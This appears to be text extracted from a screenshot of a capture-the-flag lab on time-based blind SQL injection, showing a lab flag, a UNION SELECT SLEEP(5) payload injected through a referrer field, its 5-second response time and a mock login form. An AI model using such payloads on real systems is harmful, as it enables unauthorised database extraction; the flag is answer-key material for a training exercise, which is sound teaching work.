 SQL Injection Examples
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
referrer=admin123' UNION SELECT SLEEP(5),2 where database() like 's%';
OK
Request Time: 5.03
https://website.thm/login
Login Form
Username:
Password:
Login